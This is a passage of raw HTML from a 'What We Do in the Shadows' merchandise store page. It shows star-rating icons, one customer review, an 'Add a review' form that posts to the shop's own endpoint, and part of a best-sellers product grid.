  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Fiona   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 15, 2024</div>
                        <p class="mt-2 text-sm">The item was nice, shipping took a little longer but arrived before the deadline.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://whatwedointheshadowsshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="4" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="501">
    <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-iphone-tough-case-rb2709-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/1111/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="what we do in the shadows  iPhone Tough Case RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-iphone-tough-case-rb2709-5" class="capitalize hover:underline leading-3">what we do in the shadows  iPhone Tough Case RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="350">
    <a href="https://whatwedointheshadowsshop.com/product/colin-robinson-energy-vampire-what-we-do-in-the-shadows-throw-blanket-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/810/conversions/urblanket_large_bedsquarex600.1-1-small.jpg?w=250&amp;h=250"
                alt="Colin Robinson - Energy Vampire (What We Do In The Shadows) Throw Blanket RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://whatwedointheshadowsshop.com/product/colin-robinson-energy-vampire-what-we-do-in-the-shadows-throw-blanket-rb2709" class="capitalize hover:underline leading-3">Colin Robinson - Energy Vampire (What We Do In The Shadows) Throw Blanket RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
